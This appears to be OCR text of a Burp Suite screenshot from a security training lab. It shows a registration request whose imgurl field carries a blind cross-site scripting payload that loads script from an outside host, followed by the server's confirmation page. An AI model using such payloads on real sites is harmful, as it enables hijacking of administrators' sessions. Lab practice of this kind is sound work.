 Request
Pretty Raw Hex \n
1 GET /hijacking/index.php?fullname=AAAA&username=aaa&password=AAAAA&email
=AAAAA%40AAA.COM&imgurl="><script+src=http://10.10.15.91></script>
HTTP/1.1
2 Host: 10.129.116.137
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.129.116.137/hijacking/index.php
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 25 Apr 2022 19:05:49 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 415
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <center>
<h1>
Thank you for registering.<br>
An Admin will review your registration request.
</h1>
</center>
10 <!DOCTYPE html>
11 <html lang="en">
12